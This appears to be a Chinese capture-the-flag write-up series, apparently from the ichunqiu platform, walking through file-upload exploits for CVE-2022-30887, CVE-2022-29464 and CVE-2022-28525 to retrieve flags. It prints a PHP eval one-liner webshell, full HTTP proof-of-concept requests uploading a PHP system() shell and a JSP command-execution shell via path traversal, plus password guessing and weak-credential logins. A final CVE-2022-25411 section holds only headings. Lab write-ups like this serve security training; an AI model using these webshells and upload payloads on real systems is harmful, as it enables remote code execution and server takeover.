CVE-2022-30887

1.题目简介

2.CVE-2022-30887简介

使用工具:

蚁剑 burpsuite 一句话木马

3.渗透测试





输入用户名密码进行抓包

猜测账号密码

无有用信息,根据页面现有信息找到作者邮箱:

mayuri.infospace@gmail.com,猜测密码为:mayurik,成功进入



上传一句话木马

找到文件上传点,上传一句话木马:

<?php @eval($_POST['cmd']);?>



上传成功后:



右击图片,查看图片地址,就是木马文件路径:

http://xxx.ichunqiu.com/assets/myimages/cmd.php



蚁剑连接



连接后根目录下找到flag:



查看flag:

flag{71284f68-7422-4e3e-bf04-cc2dc8d9068d}

使用官方POC

POC代码如下:

POST /dawapharma/dawapharma/php_action/editProductImage.php?id=1 HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------208935235035266125502673738631

Content-Length: 559

Connection: close

Cookie: PHPSESSID=d2hvmuiicg9o9jl78hc2mkneel

Upgrade-Insecure-Requests: 1

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="old_image"

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="productImage"; filename="shell.php"

Content-Type: image/jpeg

<?php

if($_REQUEST['s']) {

system($_REQUEST['s']);

} else phpinfo();

?>

</pre>

</body>

</html>

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="btn"

-----------------------------208935235035266125502673738631--

shell.php:

<?php

if($_REQUEST['s']) {

system($_REQUEST['s']);

} else phpinfo();

?>

CVE-2022-29464

1.题目简介

2.CVE-2022-29464简介

使用工具:

burpsuite

3.渗透测试

burp抓包修改参数



刷新登录界面,使用burp抓包

官方POC

这两个参数需要用本机抓包的:

- Host: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

- Accept: /

其他参数修改为官方POC



POST /fileupload/toolsAny HTTP/2

Host: eci-2zebvsitkv90bqjmtexq.cloudeci1.ichunqiu.com:9443

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: gzip, deflate

Content-Length: 896

Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0

User-Agent: python-requests/2.22.0

--4ef9f369a86bfaadf5ec3177278d49c0

Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/testshell.jsp"; filename="../../../../repository/deployment/server/webapps/authenticationendpoint/testshell.jsp"

<FORM>

<INPUT name='cmd' type=text>

<INPUT type=submit value='Run'>

</FORM>

<%@ page import="java.io.*" %>

<%

String cmd = request.getParameter("cmd");

String output = "";

if(cmd != null) {

String s = null;

try {

Process p = Runtime.getRuntime().exec(cmd,null,null);

BufferedReader sI = new BufferedReader(new

InputStreamReader(p.getInputStream()));

while((s = sI.readLine()) != null) { output += s+"</br>"; }

} catch(IOException e) { e.printStackTrace(); }

}

%>

<%=output %>

--4ef9f369a86bfaadf5ec3177278d49c0--

-

/fileupload/toolsAny是一个文件上传接口,Content-Type指定为multipart/form-data并在请求体中填入想要上传的文件内容。

-

文件名指定为name=“…/…/…/…/repository/deployment/server/webapps/authenticationendpoint/testshell.jsp”;

-

文件内容为:构造一个表单,文本框输入要执行的命令,然后提交。jsp代码为:获取命令内容,构造Runtime.getRuntime()命令执行器,传入命令,读取命令执行结果并显示在页面上。

利用脚本



上传成功后访问http://eci-2ze2knq7i9q2kvy9rhta.cloudeci1.ichunqiu.com:9443/authenticationendpoint/testshell.jsp ,访问上传的shell脚本



得到flag:

flag{6d148537-ed52-481d-b12b-e967d5c3f5ed}



CVE-2022-28525

1.题目简介

2.CVE-2022-28525简介

使用工具:brupsuite

3.渗透测试

使用弱口令admin/admin登录,找到文件上传点

上传一句话木马,修改文件后缀名为jpg

brup抓包

brup修改文件后缀名

利用一句话木马

得到flag:

flag{6707239e-0ef0-4af9-a6c2-9a860904cc41}





CVE-2022-25411

1.题目简介

2.CVE-2022-25411简介

3.渗透测试

